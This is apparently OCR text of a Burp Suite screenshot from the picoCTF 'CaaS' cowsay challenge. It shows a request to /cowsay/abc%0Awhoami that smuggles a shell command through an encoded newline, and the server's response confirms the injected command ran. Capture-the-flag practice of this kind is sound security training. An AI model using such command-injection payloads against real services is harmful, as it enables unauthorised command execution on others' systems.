 Burp Suite Community Edition Burp Project Intruder Repeater Window Help E A Tue 14 Feb 22:22
CaaS
caas.mars.picoctf.net/cowsay/
index.js
https://caas.mars.picoctf.net/cowsay/
Getting Started Gmail YouTube Maps OWASP_KIEV_WAF_... JavaScript O
 ___________
< {message} >
 -----------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
Burp Suite Community Edition v2023.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Settings
Learn Request Timer
1 × 2 × +
Send Cancel < > Target: https://caas.mars.picoctf.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /cowsay/abc%0Awhoami HTTP/2
2 Host: caas.mars.picoctf.net
3 Accept:
text/html,application/xhtml+xml
,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 Upgrade-Insecure-Requests: 1
7 Sec-Fetch-Dest: document
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-Site: none
10 Sec-Fetch-User: ?1
11 Te: trailers
12
13
? Search... 0 matches
Response
Pretty Raw \n
1 HTTP/2 200 OK
2 Content-Type: text/plain;
charset=utf-8
3 Date: Tue, 14 Feb 2023 15:20:36
GMT
4 Etag:
W/"96-SmYNXSXMSmjGkyGdK5QuRvVyl
LA"
5 X-Powered-By: Express
6 Content-Length: 150
7
8  _____
9 < abc >
10  -----
11         \   ^__^
12          \  (oo)\_______
13             (__)\       )\/\
14                 ||----w |
15                 ||     ||
16 node
17
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 13
Response headers 5
e}`,
Spac
331 bytes | 395 millis
1
W